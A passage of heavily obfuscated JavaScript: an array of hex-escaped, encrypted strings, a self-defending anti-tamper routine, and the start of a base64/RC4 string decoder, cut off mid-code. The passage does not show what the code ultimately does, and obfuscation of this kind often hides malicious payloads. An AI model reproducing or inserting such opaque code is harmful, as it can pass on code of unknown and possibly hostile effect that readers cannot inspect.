x59\x30\x77\x36\x51\x3d','\x53\x6a\x50\x43\x69\x4d\x4f\x69\x77\x6f\x6f\x6e','\x47\x41\x4e\x77\x44\x47\x38\x3d','\x4f\x38\x4f\x71\x4a\x51\x3d\x3d','\x77\x71\x58\x43\x67\x6d\x7a\x43\x6b\x73\x4f\x75\x45\x63\x4f\x56','\x44\x52\x70\x77\x41\x48\x55\x73\x65\x78\x30\x3d','\x43\x48\x59\x37','\x65\x4d\x4f\x56\x4d\x4d\x4b\x6b\x50\x63\x4b\x54\x57\x51\x3d\x3d','\x77\x34\x67\x50\x77\x37\x38\x3d','\x77\x6f\x6a\x44\x6d\x57\x5a\x30\x77\x37\x33\x44\x6e\x73\x4f\x53','\x77\x70\x6a\x44\x6f\x73\x4b\x65\x77\x36\x6c\x31\x77\x36\x42\x42\x4e\x6d\x55\x3d','\x77\x72\x33\x44\x6a\x32\x49\x3d','\x47\x63\x4f\x6d\x48\x6c\x56\x53\x77\x72\x67\x4d\x65\x52\x34\x45\x64\x7a\x41\x43\x4a\x33\x77\x48\x77\x36\x54\x43\x69\x63\x4b\x71\x77\x70\x4c\x44\x68\x63\x4f\x54\x66\x6e\x45\x45\x4e\x45\x73\x72\x44\x44\x31\x52\x77\x6f\x42\x61\x4f\x51\x3d\x3d','\x77\x36\x41\x37\x77\x34\x63\x63\x77\x70\x64\x78\x50\x77\x3d\x3d','\x66\x4d\x4b\x33\x77\x71\x37\x43\x6e\x6b\x50\x44\x6e\x67\x3d\x3d','\x77\x72\x37\x44\x73\x38\x4f\x33','\x47\x6a\x72\x44\x73\x4d\x4f\x65\x77\x36\x6e\x43\x6b\x41\x3d\x3d','\x77\x71\x58\x44\x76\x52\x4d\x3d','\x77\x6f\x6a\x44\x6d\x57\x5a\x30\x77\x37\x33\x44\x6e\x73\x4f\x2b\x77\x72\x4c\x43\x6c\x41\x72\x43\x6a\x38\x4b\x45\x62\x38\x4b\x75\x4f\x32\x54\x43\x6d\x73\x4b\x6b\x5a\x4d\x4f\x66\x77\x37\x30\x3d','\x77\x70\x6e\x44\x70\x79\x59\x3d','\x4a\x41\x33\x44\x6b\x30\x72\x43\x76\x44\x6e\x44\x6b\x63\x4b\x6d\x77\x34\x6e\x43\x6a\x79\x54\x43\x73\x63\x4f\x6d\x4a\x63\x4b\x54\x57\x4d\x4b\x38\x77\x70\x49\x55\x77\x35\x34\x64\x4c\x38\x4f\x32\x77\x71\x4c\x44\x73\x44\x77\x3d','\x62\x69\x6b\x35\x77\x71\x6f\x39\x77\x72\x55\x3d','\x77\x70\x45\x34\x53\x67\x3d\x3d','\x4b\x38\x4f\x72\x77\x34\x51\x3d','\x4a\x41\x33\x44\x6b\x30\x72\x43\x76\x44\x6e\x44\x6b\x63\x4b\x6d\x77\x34\x6e\x43\x6a\x79\x51\x3d','\x77\x70\x6f\x63\x57\x6e\x54\x43\x6c\x73\x4b\x56\x47\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x56\x58\x44\x67\x48\x72\x44\x76\x51\x3d\x3d','\x77\x6f\x66\x43\x68\x47\x67\x3d','\x77\x71\x7a\x44\x74\x63\x4f\x4e\x77\x34\x4c\x43\x70\x53\x31\x6a\x4c\x38\x4b\x5a\x77\x36\x51\x62\x55\x56\x35\x6d\x65\x43\x33\x44\x6b\x4d\x4f\x6f\x77\x34\x78\x63\x54\x4d\x4f\x68\x77\x37\x6f\x41\x64\x79\x73\x74\x77\x72\x48\x43\x74\x38\x4b\x41\x63\x51\x76\x44\x6b\x41\x33\x43\x6b\x73\x4b\x47','\x77\x37\x45\x76\x77\x71\x38\x3d','\x44\x38\x4f\x5a\x77\x70\x6f\x6f\x45\x58\x6f\x47\x54\x46\x45\x6e\x77\x37\x38\x3d','\x4c\x33\x49\x78\x43\x53\x2f\x44\x67\x73\x4f\x2f\x77\x37\x30\x3d','\x77\x35\x70\x69\x66\x77\x3d\x3d','\x77\x70\x76\x44\x6d\x54\x63\x4a\x62\x73\x4b\x4e\x56\x63\x4f\x69\x61\x63\x4f\x31','\x48\x67\x42\x35\x46\x31\x6f\x71\x63\x78\x62\x43\x70\x41\x3d\x3d','\x77\x70\x6e\x44\x71\x63\x4b\x4a\x77\x37\x67\x3d','\x77\x34\x78\x4f\x51\x30\x52\x62\x77\x71\x49\x3d','\x55\x6a\x50\x43\x6c\x63\x4f\x78','\x53\x7a\x6e\x43\x68\x4d\x4f\x73\x77\x70\x49\x71','\x65\x30\x42\x66\x77\x37\x4d\x37\x4e\x7a\x45\x3d','\x77\x37\x39\x6b\x5a\x51\x3d\x3d','\x42\x69\x6f\x72','\x77\x71\x54\x44\x69\x63\x4b\x4d','\x55\x52\x37\x43\x70\x51\x3d\x3d','\x5a\x6c\x6b\x7a','\x77\x37\x50\x44\x6f\x7a\x45\x3d','\x77\x72\x31\x75\x77\x36\x58\x43\x72\x38\x4b\x43\x66\x67\x6f\x32\x62\x43\x76\x44\x76\x48\x2f\x44\x6b\x63\x4f\x70\x48\x4d\x4b\x35','\x77\x6f\x63\x64\x62\x57\x58\x43\x6e\x4d\x4b\x7a\x45\x73\x4f\x2b','\x77\x70\x37\x44\x6b\x33\x45\x3d','\x4f\x6e\x49\x39\x47\x53\x2f\x44\x6d\x51\x3d\x3d','\x77\x34\x35\x49\x77\x34\x34\x42\x77\x37\x6e\x43\x76\x4d\x4b\x50\x77\x70\x5a\x45','\x77\x34\x59\x39\x77\x72\x63\x6f\x45\x6c\x34\x3d','\x42\x38\x4f\x72\x48\x56\x74\x63\x77\x72\x63\x6e\x63\x78\x52\x65\x50\x43\x55\x41\x4e\x6e\x51\x63','\x77\x70\x7a\x44\x72\x52\x48\x44\x72\x45\x49\x3d','\x77\x6f\x6e\x44\x6d\x53\x38\x45\x59\x73\x4b\x61','\x77\x36\x78\x62\x52\x47\x6b\x4d\x77\x35\x48\x44\x6d\x30\x55\x30\x77\x72\x74\x4e\x77\x34\x39\x79\x77\x6f\x6b\x74\x42\x31\x59\x3d','\x5a\x38\x4f\x39\x50\x53\x4e\x45','\x77\x70\x49\x43\x54\x6c\x2f\x43\x6a\x38\x4b\x33\x47\x51\x3d\x3d','\x77\x6f\x62\x44\x75\x55\x33\x44\x6a\x6d\x6e\x44\x74\x4d\x4b\x57\x77\x71\x48\x43\x72\x46\x42\x76\x77\x36\x55\x7a\x4f\x73\x4b\x44\x77\x37\x6a\x44\x71\x45\x67\x63\x57\x78\x31\x34\x77\x72\x33\x44\x6b\x63\x4f\x79\x45\x51\x4d\x3d','\x5a\x73\x4b\x7a\x77\x71\x7a\x43\x6a\x46\x49\x3d','\x48\x73\x4f\x6c\x58\x41\x3d\x3d','\x59\x4d\x4b\x2b\x77\x72\x58\x43\x6e\x6c\x37\x44\x6d\x48\x51\x3d','\x42\x38\x4f\x72\x48\x56\x74\x63\x77\x72\x63\x6e\x63\x78\x52\x65\x4f\x69\x77\x50\x4a\x6e\x30\x42\x77\x37\x6a\x43\x6c\x77\x3d\x3d','\x64\x73\x4f\x70\x77\x71\x54\x44\x76\x30\x41\x3d','\x47\x78\x39\x39\x45\x58\x30\x69\x5a\x42\x55\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x57\x4f\x41\x66\x43\x6b\x6e\x7a\x43\x70\x63\x4b\x41\x77\x35\x66\x44\x75\x67\x3d\x3d','\x77\x6f\x33\x43\x6a\x4d\x4f\x6d\x77\x35\x56\x6b','\x4f\x4d\x4f\x61\x77\x36\x6e\x44\x75\x73\x4b\x77\x54\x33\x46\x6d\x49\x51\x3d\x3d','\x53\x6a\x44\x44\x6b\x43\x48\x43\x71\x7a\x42\x4f\x41\x67\x3d\x3d','\x47\x78\x39\x70\x41\x6e\x49\x6a\x53\x52\x33\x43\x71\x43\x76\x43\x68\x30\x76\x44\x71\x38\x4b\x77\x64\x4d\x4f\x4a\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x30\x2f\x44\x6a\x6e\x6a\x44\x73\x4d\x4b\x36\x77\x6f\x48\x43\x76\x42\x52\x36\x77\x36\x6f\x79','\x77\x37\x56\x66\x55\x47\x73\x43\x77\x34\x54\x44\x75\x6e\x67\x4b','\x77\x70\x59\x4b\x56\x32\x4c\x43\x6d\x73\x4b\x70','\x77\x71\x66\x44\x68\x58\x74\x79\x77\x37\x72\x44\x68\x4d\x4f\x4f\x77\x72\x6f\x3d','\x77\x72\x44\x43\x6c\x6e\x44\x43\x68\x73\x4f\x7a\x44\x41\x3d\x3d','\x77\x72\x62\x43\x6a\x33\x58\x43\x6d\x63\x4f\x58\x46\x38\x4f\x48\x64\x47\x51\x78\x45\x51\x3d\x3d','\x77\x6f\x73\x74\x77\x70\x51\x48\x58\x67\x51\x3d','\x77\x6f\x37\x44\x70\x4d\x4b\x49\x77\x36\x4e\x2b\x77\x36\x77\x3d','\x4c\x45\x4c\x44\x6e\x32\x46\x6e\x77\x70\x49\x3d','\x77\x6f\x2f\x43\x72\x6b\x31\x68\x47\x38\x4b\x53','\x45\x4d\x4f\x46\x77\x6f\x6f\x39\x47\x51\x3d\x3d','\x62\x38\x4f\x34\x77\x72\x6f\x3d','\x45\x79\x66\x44\x74\x38\x4f\x4b\x77\x36\x6e\x43\x69\x77\x3d\x3d','\x58\x48\x30\x6a\x53\x73\x4f\x42\x77\x35\x63\x3d','\x63\x4d\x4f\x4d\x4d\x63\x4b\x79\x4b\x73\x4b\x78\x56\x73\x4b\x66\x41\x41\x3d\x3d','\x77\x70\x33\x44\x6a\x58\x70\x67\x77\x36\x44\x44\x67\x77\x3d\x3d','\x4f\x58\x49\x35\x44\x44\x4c\x44\x68\x63\x4f\x55\x77\x37\x62\x43\x6f\x30\x50\x43\x73\x63\x4f\x69','\x77\x37\x55\x76\x77\x35\x73\x49\x77\x6f\x70\x73','\x77\x72\x4c\x44\x6b\x38\x4b\x55\x77\x36\x56\x30\x77\x36\x46\x62\x50\x6d\x44\x43\x6b\x6e\x59\x3d','\x4c\x57\x67\x79\x4b\x79\x37\x44\x6e\x38\x4f\x2f\x77\x37\x37\x43\x74\x46\x37\x43\x75\x38\x4f\x6f\x4f\x67\x3d\x3d','\x77\x6f\x6a\x44\x74\x4d\x4b\x54\x77\x37\x39\x6e\x77\x37\x6f\x3d','\x77\x37\x51\x34\x77\x35\x38\x36\x77\x6f\x74\x72\x49\x77\x73\x67\x77\x6f\x78\x62\x43\x4d\x4b\x2b\x4e\x46\x6a\x44\x6e\x45\x56\x34\x77\x6f\x37\x44\x73\x67\x66\x44\x6f\x63\x4f\x74','\x58\x79\x54\x44\x6d\x43\x62\x43\x75\x53\x77\x3d','\x50\x53\x30\x42\x4b\x69\x51\x6c\x55\x38\x4b\x6c\x77\x37\x6b\x6c\x77\x72\x4c\x44\x74\x56\x48\x44\x70\x4d\x4b\x54\x65\x52\x7a\x43\x6c\x30\x2f\x44\x6e\x73\x4b\x68\x77\x37\x51\x3d','\x77\x35\x31\x58\x53\x46\x74\x4b\x77\x71\x55\x3d','\x51\x6a\x6e\x43\x68\x63\x4f\x77\x77\x70\x4d\x71\x77\x34\x49\x65\x77\x72\x54\x44\x6c\x73\x4f\x4d\x77\x6f\x78\x49\x77\x70\x4a\x64\x49\x6a\x4c\x44\x70\x4d\x4f\x2b\x77\x70\x46\x59\x66\x33\x6f\x78\x77\x36\x2f\x44\x69\x4d\x4b\x52\x50\x73\x4b\x71\x4f\x41\x3d\x3d','\x44\x4d\x4f\x79\x41\x6b\x46\x50\x77\x71\x55\x3d','\x65\x73\x4b\x69\x77\x70\x37\x43\x74\x73\x4f\x39\x77\x71\x4e\x2f\x51\x44\x45\x31\x49\x41\x7a\x44\x6e\x54\x37\x44\x69\x47\x37\x44\x69\x63\x4f\x4a\x77\x36\x63\x72\x77\x34\x73\x3d','\x77\x34\x2f\x43\x75\x46\x33\x44\x6d\x69\x39\x6e\x77\x6f\x41\x68\x53\x54\x39\x39\x4c\x67\x38\x35\x77\x37\x6a\x44\x6c\x63\x4b\x6a\x77\x36\x54\x44\x76\x4d\x4b\x73\x77\x36\x34\x43\x77\x36\x64\x48\x77\x70\x78\x48\x77\x6f\x37\x43\x6d\x31\x59\x35\x77\x34\x62\x43\x6b\x4d\x4f\x68\x44\x6c\x68\x45\x77\x35\x49\x3d','\x77\x36\x56\x31\x77\x36\x33\x43\x73\x73\x4b\x59\x59\x67\x3d\x3d','\x55\x43\x7a\x44\x71\x48\x35\x2f\x54\x38\x4f\x38\x77\x36\x73\x33\x77\x72\x58\x44\x6e\x4d\x4f\x49\x77\x6f\x50\x43\x76\x57\x76\x44\x6f\x63\x4b\x76\x4f\x4d\x4b\x6b\x77\x72\x2f\x44\x74\x78\x37\x43\x6b\x44\x7a\x43\x6e\x4d\x4f\x70\x77\x70\x30\x77','\x77\x6f\x62\x43\x76\x55\x78\x6d\x47\x38\x4b\x5a\x58\x73\x4f\x65\x61\x31\x66\x43\x70\x53\x68\x6a\x77\x70\x77\x49','\x77\x6f\x33\x44\x6f\x46\x4c\x44\x6c\x48\x72\x44\x70\x67\x3d\x3d','\x57\x58\x6b\x33\x57\x4d\x4f\x61\x77\x35\x46\x4c','\x77\x34\x4d\x4f\x77\x36\x6c\x2b\x49\x63\x4b\x69\x4e\x52\x67\x44\x62\x41\x2f\x44\x69\x4d\x4f\x6f\x45\x67\x3d\x3d','\x47\x52\x5a\x74\x45\x48\x49\x2f\x63\x77\x3d\x3d','\x77\x6f\x33\x44\x6f\x42\x4c\x44\x75\x30\x5a\x46\x54\x73\x4b\x32\x58\x38\x4b\x4e\x55\x4d\x4f\x58\x4a\x38\x4f\x36','\x77\x36\x64\x43\x57\x33\x4d\x66\x77\x34\x4d\x3d','\x77\x70\x6a\x44\x71\x6c\x54\x44\x68\x47\x76\x44\x70\x73\x4b\x52','\x49\x79\x72\x44\x72\x6c\x78\x54\x58\x63\x4f\x71\x77\x36\x49\x2f\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x59\x63\x4f\x73\x77\x72\x58\x43\x71\x33\x6e\x43\x69\x77\x3d\x3d','\x77\x34\x73\x58\x44\x42\x50\x44\x6e\x4d\x4b\x6e\x77\x36\x44\x43\x6e\x63\x4b\x61\x65\x45\x70\x55\x77\x6f\x41\x3d','\x77\x70\x34\x62\x77\x72\x67\x3d','\x77\x36\x39\x41\x53\x63\x4b\x4c\x57\x48\x52\x79\x45\x41\x44\x44\x6c\x42\x51\x2b\x77\x6f\x7a\x43\x6a\x6a\x50\x43\x73\x30\x76\x44\x70\x67\x3d\x3d','\x77\x36\x50\x44\x75\x68\x63\x39\x58\x51\x3d\x3d','\x77\x36\x63\x2b\x77\x35\x77\x66\x77\x70\x46\x6f\x59\x68\x49\x75\x77\x71\x74\x47\x46\x63\x4b\x35\x47\x56\x44\x43\x6d\x68\x67\x3d','\x77\x70\x37\x44\x75\x56\x66\x44\x6b\x6d\x73\x3d','\x77\x34\x78\x41\x63\x6c\x78\x4d\x77\x72\x38\x4a\x77\x71\x67\x3d','\x62\x73\x4f\x70\x77\x72\x37\x44\x6f\x30\x4a\x62\x53\x63\x4f\x61\x77\x70\x4c\x44\x74\x73\x4f\x70\x77\x72\x50\x44\x70\x42\x42\x39\x49\x73\x4b\x6a\x48\x67\x3d\x3d','\x77\x70\x50\x44\x73\x69\x31\x65\x77\x70\x37\x43\x70\x51\x3d\x3d','\x46\x7a\x2f\x44\x75\x56\x35\x4d\x54\x38\x4f\x38\x77\x37\x77\x3d','\x65\x4d\x4b\x34\x77\x71\x74\x4c\x54\x6b\x6a\x44\x68\x73\x4b\x78\x77\x71\x78\x61\x77\x72\x59\x44\x77\x71\x6e\x43\x72\x73\x4b\x77','\x51\x4d\x4b\x46\x77\x6f\x44\x43\x6f\x4d\x4f\x72\x77\x72\x51\x3d','\x77\x72\x50\x44\x71\x73\x4f\x62\x77\x35\x58\x43\x75\x51\x3d\x3d','\x77\x36\x78\x62\x52\x47\x6b\x4d\x77\x35\x48\x44\x6d\x30\x55\x30\x77\x72\x74\x50\x77\x35\x42\x73\x77\x71\x6b\x70\x43\x55\x63\x46\x77\x71\x6f\x57','\x42\x77\x59\x4e\x4e\x54\x55\x34','\x77\x34\x6a\x43\x75\x46\x44\x44\x67\x53\x64\x68\x77\x70\x6f\x38\x43\x48\x55\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x4e\x50\x41\x76\x43\x6b\x58\x76\x43\x72\x63\x4b\x52\x77\x35\x66\x43\x74\x63\x4f\x38\x77\x36\x46\x64\x77\x34\x55\x3d','\x77\x37\x52\x62\x58\x6e\x55\x4f','\x64\x63\x4b\x4d\x77\x71\x55\x3d','\x62\x4d\x4f\x70\x77\x71\x62\x44\x72\x56\x42\x62\x57\x73\x4f\x51','\x54\x38\x4f\x71\x77\x71\x4c\x44\x72\x30\x5a\x4f\x45\x38\x4f\x65\x77\x6f\x58\x43\x6f\x63\x4f\x35\x77\x36\x76\x44\x70\x6a\x70\x2f\x4a\x38\x4b\x2f\x47\x6d\x6c\x33\x5a\x7a\x34\x43\x77\x34\x62\x43\x73\x4d\x4b\x6a','\x41\x69\x37\x44\x6f\x47\x68\x46','\x4f\x73\x4f\x6a\x56\x4d\x4b\x4f\x49\x73\x4f\x78\x77\x6f\x41\x3d','\x77\x36\x6c\x66\x53\x33\x4d\x3d','\x77\x70\x62\x44\x67\x48\x35\x78\x77\x37\x48\x44\x67\x73\x4f\x67','\x77\x36\x4c\x44\x73\x68\x55\x73\x56\x38\x4b\x69\x48\x77\x66\x44\x69\x79\x6e\x43\x6f\x6b\x78\x69\x4a\x47\x52\x61\x56\x6c\x62\x44\x6e\x73\x4b\x4b','\x77\x34\x38\x54\x45\x52\x50\x44\x6b\x41\x3d\x3d','\x77\x71\x4d\x37\x77\x70\x73\x3d','\x47\x7a\x72\x44\x75\x48\x68\x53\x65\x63\x4f\x6d\x77\x36\x73\x70\x77\x72\x73\x3d','\x77\x70\x2f\x44\x73\x56\x58\x44\x67\x32\x48\x44\x6f\x73\x4f\x4d\x77\x71\x48\x43\x71\x77\x70\x36\x77\x37\x73\x4f\x4f\x4d\x4b\x44\x77\x37\x48\x44\x73\x78\x4a\x4e\x41\x30\x4d\x3d','\x46\x42\x38\x49\x4d\x79\x51\x3d','\x77\x35\x34\x75\x77\x36\x30\x3d','\x77\x70\x6e\x44\x76\x7a\x42\x49\x77\x70\x6a\x43\x6e\x73\x4f\x5a\x66\x43\x30\x44\x65\x51\x3d\x3d','\x77\x34\x50\x43\x73\x52\x63\x48\x77\x34\x50\x43\x68\x63\x4f\x66\x77\x36\x33\x44\x76\x63\x4f\x47\x45\x47\x72\x44\x69\x32\x62\x43\x6b\x63\x4f\x73\x77\x34\x6e\x44\x6e\x67\x6b\x4d\x77\x34\x7a\x44\x67\x73\x4f\x79\x65\x38\x4f\x62\x53\x4d\x4b\x73\x57\x77\x3d\x3d','\x77\x36\x39\x4b\x51\x32\x39\x79\x77\x6f\x51\x43\x77\x71\x46\x76\x5a\x69\x7a\x43\x70\x38\x4b\x45\x48\x46\x4e\x68\x77\x36\x50\x43\x75\x38\x4f\x51\x77\x71\x66\x43\x74\x41\x3d\x3d','\x64\x38\x4f\x68\x77\x71\x62\x44\x72\x6b\x70\x4e\x45\x38\x4f\x57\x77\x6f\x2f\x43\x74\x73\x4f\x35\x77\x72\x66\x44\x6f\x79\x5a\x79\x4e\x38\x4b\x2f\x48\x32\x34\x74\x5a\x41\x67\x59\x77\x35\x50\x43\x72\x63\x4b\x6c\x61\x63\x4b\x7a\x77\x36\x55\x3d','\x41\x44\x37\x44\x73\x73\x4f\x4d\x77\x37\x67\x3d','\x4b\x6d\x67\x78\x47\x53\x2f\x44\x6d\x63\x4f\x6c\x77\x37\x44\x43\x6f\x55\x58\x43\x6f\x41\x3d\x3d','\x41\x43\x44\x44\x6e\x32\x6c\x53\x52\x38\x4f\x68\x77\x36\x67\x3d','\x77\x71\x2f\x44\x6f\x38\x4b\x56\x77\x36\x42\x32\x77\x36\x68\x42\x65\x33\x58\x43\x6d\x57\x50\x44\x68\x63\x4b\x33\x77\x34\x4c\x43\x76\x4d\x4b\x56\x42\x4d\x4f\x31\x66\x55\x7a\x44\x6c\x4d\x4b\x6c\x52\x44\x4a\x51\x77\x35\x35\x5a\x51\x63\x4b\x65\x64\x7a\x67\x39\x77\x71\x64\x37\x77\x6f\x4e\x6d\x4e\x63\x4f\x51\x77\x35\x30\x71\x77\x70\x76\x43\x72\x73\x4f\x6b\x77\x71\x48\x44\x76\x6d\x76\x43\x6a\x38\x4b\x7a\x77\x34\x31\x50\x54\x44\x73\x42\x64\x38\x4f\x73\x77\x71\x64\x75\x43\x6c\x72\x44\x69\x38\x4f\x56\x4d\x63\x4b\x38\x62\x73\x4f\x54\x77\x34\x72\x44\x74\x44\x7a\x43\x74\x77\x2f\x44\x6c\x6b\x72\x43\x75\x38\x4b\x56\x50\x56\x34\x49\x77\x70\x72\x44\x6a\x4d\x4f\x35\x77\x71\x51\x67\x55\x63\x4f\x78','\x48\x73\x4f\x46\x77\x36\x41\x3d','\x77\x34\x54\x44\x6c\x68\x45\x3d','\x50\x46\x54\x44\x6b\x6e\x64\x31\x77\x6f\x6a\x44\x6e\x54\x51\x72','\x61\x55\x42\x65\x77\x36\x73\x6d\x4e\x79\x2f\x43\x6e\x67\x3d\x3d','\x77\x34\x38\x58\x44\x78\x58\x44\x6e\x4d\x4b\x36\x77\x36\x76\x44\x68\x67\x3d\x3d','\x56\x44\x50\x44\x6c\x54\x41\x3d','\x64\x4d\x4b\x39\x77\x71\x50\x43\x6a\x46\x72\x44\x6b\x32\x6e\x44\x74\x4d\x4b\x6f\x58\x79\x6e\x44\x6b\x52\x41\x38\x59\x63\x4b\x32\x49\x4d\x4f\x56\x4d\x57\x34\x4b','\x57\x58\x30\x70\x58\x73\x4f\x57','\x77\x34\x41\x4e\x77\x36\x56\x70\x4c\x63\x4b\x72\x64\x52\x34\x72\x63\x68\x37\x44\x68\x41\x3d\x3d','\x77\x35\x77\x45\x48\x41\x72\x43\x6d\x38\x4b\x68\x77\x36\x72\x44\x70\x73\x4f\x4a\x62\x46\x41\x64\x77\x34\x37\x43\x71\x31\x37\x44\x71\x42\x73\x2b\x77\x71\x7a\x44\x67\x6c\x74\x49','\x77\x34\x44\x43\x74\x79\x6f\x58\x77\x35\x37\x43\x6d\x38\x4b\x66\x77\x35\x30\x3d','\x77\x36\x78\x6f\x77\x36\x72\x43\x70\x73\x4b\x59\x65\x51\x3d\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x43\x4d\x67\x76\x43\x6d\x47\x76\x43\x72\x38\x4b\x43\x77\x35\x76\x44\x70\x38\x4b\x76\x77\x36\x68\x73\x77\x70\x59\x66','\x77\x36\x59\x32\x77\x35\x34\x4f\x77\x70\x73\x3d','\x77\x72\x62\x43\x67\x58\x66\x43\x6d\x38\x4f\x69\x48\x4d\x4f\x53\x63\x33\x38\x77','\x4f\x30\x37\x44\x67\x67\x3d\x3d'];(function(_0x36af16,_0x4642a6){var _0x5b9b22=function(_0x5b273c){while(--_0x5b273c){_0x36af16['\x70\x75\x73\x68'](_0x36af16['\x73\x68\x69\x66\x74']());}};var _0x121422=function(){var _0x14b54c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5261a4,_0x463c8d,_0x4a61fd,_0x5bda32){_0x5bda32=_0x5bda32||{};var _0x242643=_0x463c8d+'\x3d'+_0x4a61fd;var _0x4042fe=0x0;for(var _0x4042fe=0x0,_0xaf1037=_0x5261a4['\x6c\x65\x6e\x67\x74\x68'];_0x4042fe<_0xaf1037;_0x4042fe++){var _0x50295b=_0x5261a4[_0x4042fe];_0x242643+='\x3b\x20'+_0x50295b;var _0x52f5d0=_0x5261a4[_0x50295b];_0x5261a4['\x70\x75\x73\x68'](_0x52f5d0);_0xaf1037=_0x5261a4['\x6c\x65\x6e\x67\x74\x68'];if(_0x52f5d0!==!![]){_0x242643+='\x3d'+_0x52f5d0;}}_0x5bda32['\x63\x6f\x6f\x6b\x69\x65']=_0x242643;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c3694,_0x51ac5c){_0x3c3694=_0x3c3694||function(_0x646271){return _0x646271;};var _0x2a64e9=_0x3c3694(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x51ac5c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2cf586=function(_0x5b7864,_0x5c5e35){_0x5b7864(++_0x5c5e35);};_0x2cf586(_0x5b9b22,_0x4642a6);return _0x2a64e9?decodeURIComponent(_0x2a64e9[0x1]):undefined;}};var _0x5a434b=function(){var _0x101371=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x101371['\x74\x65\x73\x74'](_0x14b54c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14b54c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5a434b;var _0x15f131='';var _0x2bd2b4=_0x14b54c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2bd2b4){_0x14b54c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2bd2b4){_0x15f131=_0x14b54c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14b54c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x121422();}(_0x18c5,0x65));var _0x518c=function(_0x36af16,_0x4642a6){_0x36af16=_0x36af16-0x0;var _0x5b9b22=_0x18c5[_0x36af16];if(_0x518c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xefb1d0=function(){return this;};var _0x121422=_0xefb1d0();var _0x14b54c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x121422['\x61\x74\x6f\x62']||(_0x121422['\x61\x74\x6f\x62']=function(_0x5261a4){var _0x463c8d=String(_0x5261a4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4a61fd=0x0,_0x5bda32,_0x242643,_0x30f935=0x0,_0x4042fe='';_0x242643=_0x463c8d['\x63\x68\x61\x72\x41\x74'](_0x30f935++);~_0x242643&&(_0x5bda32=_0x4a61fd%0x4?_0x5bda32*0x40+_0x242643:_0x242643,_0x4a61fd++%0x4)?_0x4042fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5bda32>>(-0x2*_0x4a61fd&0x6)):0x0){_0x242643=_0x14b54c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x242643);}return _0x4042fe;});}());var _0xaf1037=function(_0x50295b,_0x52f5d0){var _0x3c3694=[],_0x51ac5c=0x0,_0x646271,_0x2a64e9='',_0x2cf586='';_0x50295b=atob(_0x50295b);for(var _0x5b7864=0x0,_0x5c5e35=_0x50295b['\x6c\x65\x6e\x67\x74\x68'];_0x5b7864<_0x5c5e35;_0x5b7864++){_0x2cf586+='\x25'+('\x30\x30'+_0x50295b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b7864)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x50295b=decodeURIComponent(_0x2cf586);for(var _0x5a434b=0x0;_0x5a434b<0x100;_0x5a434b++){_0x3c3694[_0x5a434b]=_0x5a434b;}for(_0x5a434b=0x0;_0x5a434b<0x100;_0x5a434b++){_0x51ac5c=(_0x51ac5c+_0x3c3694[_0x5a434b]+_0x52f5d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a434b%_0x52f5d0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x646271=_0x3c3694[_0x5a434b];_0x3c3694[_0x5a434b]=_0x3c3694[_0x51ac5c];_0x3c3694[_0x51ac5c]=_0x646271;}_0x5a434b=0x0;_0x51ac5c=0x0;for(var 